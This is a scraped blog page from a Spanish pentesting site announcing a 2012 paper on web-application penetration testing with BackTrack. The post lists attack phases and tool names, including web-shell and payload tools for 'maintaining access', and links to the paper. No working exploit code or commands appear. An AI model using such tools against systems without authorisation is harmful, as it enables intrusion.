            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}
function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    return false
}
function printRelatedLabels_thumbs(current) {
    var splitbarcolor;
    if (typeof(splittercolor) !== 'undefined') splitbarcolor = splittercolor;
    else splitbarcolor = "#DDDDDD";
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == current) || (!relatedTitles[i])) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h2>' + relatedpoststitle + '</h2>');
    document.write('<div style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;padding:5px;float:left; padding-right: 13px;');
        if (i != 0) document.write('border-left:solid 0.5px ' + splitbarcolor + ';"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img style="width: 123px;border-radius:50%; height: 115px;;" src="' + thumburl[r].replace("http://", "https://") + '"/><br/><div style="width:123px;padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: normal;font-size: 14px; line-height: 25px; font-size-adjust: none; font-stretch: normal;">' + relatedTitles[r] + '</div></a>');
        i++;
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}

$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($(".menu-secondary-container").hasClass("expanded")) {
            $(".menu-secondary-container.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $(".menu-secondary-container").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});


$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});

//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: 'ca-pub-7669852180477439',
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7669852180477439 -->

</head>
<body class='item'>
<div id='margin-1200'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href="https://www.blackploit.com/">Blackploit [PenTest]<span class='dot'>.</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>3l Conocimiento Debe Ser Libr3!</span></p>
</div>
</div>
</div></div>
<!--Main Menu-->
<!-- Pages-based menu added by BTemplates.com -->
<div class='menu-secondary-container'><div>
<!-- Pages -->
<div class='section' id='pagesmenuwidget'><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='menus menu-secondary'>
<li><a href="https://www.blackploit.com/">Home</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash Crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>Wordlists</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href="https://www.blackploit.com/p/contacto.html">Contacto</a></li>
<li><a href="https://www.blackploit.com/p/colaborar.html">Colaborar</a></li>
</ul>
<br/><br/>
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
</div>
<div id='nav-trigger'><span><i class='fa fa-list'></i></span></div>
<nav id='nav-mobile'></nav>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Top-Bar</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.blackploit.com/'>Home</a></li>
<li><a href='https://www.blackploit.com/p/contacto.html'>Contacto</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>WordLists</a></li>
<li><a href='https://www.blackploit.com/2012/04/shells-sh3lls-mas-5h3ll5.html'>Shells</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href='https://www.blackploit.com/p/colaborar.html'>Colaborar</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>28 nov 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='7243011263847490805'></a>
<h1 class='post-title entry-title'>
[PAPER] Penetration Testing with BackTrack
</h1>
<div class='postmeta-primary'>
<span class='meta_author'>By <i class='fa fa-user'></i>
<a href='https://www.blogger.com/profile/13102860792372024874'>
Unknown</a></span>
<span class='meta_date'><i class='fa fa-calendar'></i>
28 nov 2012</span>
<span class='meta_date'><i class='fa fa-clock-o'></i>
21:53</span>
<span class='meta_labels'><i class='fa fa-folder-open-o'></i>
<a href="https://www.blackploit.com/search/label/Paper" rel='tag'>Paper</a>, <a href="https://www.blackploit.com/search/label/PenTest" rel='tag'>PenTest</a>, <a href="https://www.blackploit.com/search/label/Seguridad" rel='tag'>Seguridad</a>, <a href="https://www.blackploit.com/search/label/Seguridad%20Web" rel='tag'>Seguridad Web</a>, <a href="https://www.blackploit.com/search/label/Textos" rel='tag'>Textos</a>, <a href="https://www.blackploit.com/search/label/Tutoriales" rel='tag'>Tutoriales</a></span>
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<span id='7243011263847490805'><div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://i46.tinypic.com/2qiyec0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="http://i46.tinypic.com/2qiyec0.png" /></a></div>
<div class="separator" style="clear: both;">
</div>
<a name="more"></a><br />
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: lime;"><u>INTRODUCCIÓN</u></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: lime;"><u><br /></u></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: lime;"><u>MÉTODOS DE ANÁLISIS DE APLICACIONES WEB</u></span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Network Mapping</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Information Gathering</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>CMS Identification</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>IDS/IPS Detection</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Open Source Analysis</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Web Crawlers</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Vulnerability Assessment and Exploitation</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Maintaining Access</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">NETWORK MAPPING</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Nmap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Netifera</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">INFORMATION GATHERING</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>TheHarvester</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Maltego</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">CMS IDENTIFICATION</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>BlindElephant</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>CMS-Explorer</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>WhatWeb</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">IDS/IPS DETECTION</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Waffit</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">OPEN SOURCE ANALYSIS</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>GHDB (Google Hacking DataBase)</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Xssed</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">WEB CRAWLERS</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>WebShag</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>DirBuster</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">VULNERABILITY ASSESSMENT AND EXPLOITATION</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>JoomScan</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>SqlMap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Fimap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Shodan</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>W3af</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Uniscan</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Nikto</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">MAINTAINING ACCESS</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Weevely</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>WeBaCoo</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>MsfPayload</b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><u><span style="color: lime;">CONCLUSIÓN</span></u></b></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: lime;">DOWNLOAD</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="http://www.sendspace.com/file/gyljvj">http://www.sendspace.com/file/gyljvj</a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<b><span style="color: lime;">VER ONLINE</span></b></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.exploit-db.com/wp-content/themes/exploit/docs/22954.pdf">http://www.exploit-db.com/wp-content/themes/exploit/docs/22954.pdf</a></div>
</span>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7243011263847490805&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text fb'><i class='fa fa-facebook'></i>acebook</span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7243011263847490805&target=twitter' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en X'><span class='share-button-link-text tw'><i class='fa fa-twitter'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7243011263847490805&target=Pinterest' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en Pinterest'><span class='share-button-link-text pin'><i class='fa fa-pinterest'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=7243011263847490805&target=Googleplus' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title=''><span class='share-button-link-text gp'><i class='fa fa-google-plus'></i></span></a>
</div>
<span class='reaction-buttons'>
</span>
<div id='related-posts'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="1543577850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script src='/feeds/posts/default/-/Paper?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/PenTest?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Seguridad?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Seguridad Web?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Textos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tutoriales?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("http://www.blackploit.com/2012/11/paper-penetration-testing-with-backtrack.html");
</script>
</div>
<div class='aboutauthor'>
<img src='https://3.bp.blogspot.com/-lv09Ll9aiK8/XAdgA7UN0-I/AAAAAAAAC0E/kvm-dvpkwxAP5Q40b-8pTCX5PeA1yKUuACLcBGAs/s000/leo.jpg'/>
<p class='authorrank'>Author & Editor</p>
<p>Ingeniero, me gusta la cyberseguridad, la programación y el blockchain.</p>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-950532400'>
<a href='https://www.blogger.com/post-edit.g?blogID=8845092171963399971&postID=7243011263847490805&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href="https://www.blackploit.com/2012/12/exploit-0day-remoto-para-el-servidor.html" id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href="https://www.blackploit.com/2012/11/java-applet-jax-ws-remote-code.html" id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href="https://www.blackploit.com/">Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Notaciones:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8845092171963399971?po=7243011263847490805&hl=es&saa=85391&origin=http://www.blackploit.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href="https://www.blackploit.com/feeds/7243011263847490805/comments/default" target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2><i class='fa fa-tags'></i>
Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/0-day">0-day</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/1337day">1337day</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/8.8">8.8</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Adobe%20Acrobat">Adobe Acrobat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Android">Android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonimato">Anonimato</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonymous">Anonymous</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackDoor">BackDoor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackTrack">BackTrack</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/badUSB">badUSB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Base64">Base64</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Black%20Hat">Black Hat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BlackHat">BlackHat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Blackploit">Blackploit</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Brute%20Force">Brute Force</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bug">Bug</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Password">Bypass Password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Redirect">Bypass Redirect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/C99%20Shell">C99 Shell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Carding">Carding</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CheatSheet">CheatSheet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Chilean%20Way">Chilean Way</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Conference">Conference</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Cryptsetup">Cryptsetup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CSRF">CSRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DDoS">DDoS</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEF%20CON">DEF CON</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEFCON">DEFCON</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dev">Dev</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Diapositivas">Diapositivas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dise%C3%B1o%20Web">Diseño Web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Distro%20Linux">Distro Linux</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Documental">Documental</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DoS">DoS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Drupal">Drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DuckDuckGo">DuckDuckGo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/E-zine">E-zine</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ekoparty">Ekoparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Escaneo">Escaneo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Espa%C3%B1a">España</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Exploit">Exploit</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ezine">Ezine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Facebook">Facebook</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fast-Info">Fast-Info</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/FBI">FBI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ficheros%20Binarios">Ficheros Binarios</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Firefox">Firefox</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Flash">Flash</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Forense">Forense</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuerza%20Bruta">Fuerza Bruta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuga%20de%20Datos">Fuga de Datos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GhostShell">GhostShell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GNU%2FLinux">GNU/Linux</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Google">Google</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Gu%C3%ADa">Guía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20T00LZ">Hack T00LZ</a>
<span class='label-count' dir='ltr'>(135)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20Tips">Hack Tips</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacked">Hacked</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking">Hacking</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking%20Hardware">Hacking Hardware</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HashCat">HashCat</a>
